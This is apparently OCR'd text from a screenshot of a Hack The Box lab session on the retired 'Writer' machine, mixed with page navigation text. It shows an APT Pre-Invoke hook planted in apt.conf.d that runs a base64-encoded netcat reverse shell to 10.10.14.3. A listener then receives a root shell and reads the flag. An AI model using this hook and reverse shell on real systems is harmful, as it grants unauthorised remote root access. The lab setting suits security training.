 john@writer:/etc/apt/apt.conf.d$ echo 'APT::Update::Pre-Invoke {"echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZn
wvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuMyA2NjY2ID4vdG1wL2Y= | base64 -d | bash"};' > 00exploit
john@writer:/etc/apt/apt.conf.d$
HACKTHEBOX
Search Hack The Box
Get VIP+
LAB ACCESS
c4l1xdu0
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.101] 41662
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
6 7
#
Retired Machine
Writer is online
Starting Point
Season 8
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Fortresses
Academy
HTB for Business
Writer
Linux · Medium
0
Points
4.5 68 Reviews
User Rated Difficulty
Play Machine
Machine Info
Walkthroughs
Reviews
Activity
Changelog
Adventure Mode
Guided Mode
Official Writeup
Video Walkthrough
US VIP 10
1 player
Target IP Address
10.10.11.101
20:10:08
Submit User Flag
User flag owned
[ 7 ] Hard
Every 2.0s: ls -la
writer: Tue Jul 29 10:50:22 2025
total 48
drwxrwxr-x 2 root management 4096 Jul 29 10:50 .
drwxr-xr-x 7 root root 4096 Jul 9 2021 ..
-rw-r--r-- 1 root root 630 Apr 9 2020 01autoremove
-rw-r--r-- 1 root root 92 Apr 9 2020 01-vendor-ubuntu
-rw-r--r-- 1 root root 129 Dec 4 2020 10periodic
-rw-r--r-- 1 root root 108 Dec 4 2020 15update-stamp
-rw-r--r-- 1 root root 85 Dec 4 2020 20archive
-rw-r--r-- 1 root root 1040 Sep 23 2020 20packagekit
-rw-r--r-- 1 root root 114 Nov 19 2020 20snapd.conf
-rw-r--r-- 1 root root 625 Oct 7 2019 50command-not-found
-rw-r--r-- 1 root root 182 Aug 3 2019 70debconf
-rw-r--r-- 1 root root 305 Dec 4 2020 99update-notifier